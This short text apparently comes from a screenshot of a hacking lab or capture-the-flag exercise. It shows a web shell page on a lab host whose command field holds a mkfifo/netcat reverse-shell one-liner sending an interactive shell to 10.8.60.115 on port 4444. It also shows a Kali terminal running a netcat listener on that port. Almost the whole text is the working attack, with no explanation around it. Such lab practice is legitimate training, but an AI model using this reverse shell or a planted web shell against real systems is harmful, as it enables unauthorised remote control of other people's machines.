 10.10.118.133/files/ftp/web.php
Exploit-DB Advent of Cyber 2022 Advent of Cyber 2021
Web Shell
Execute a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.60.115 4444 >/tmp/f Execute
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...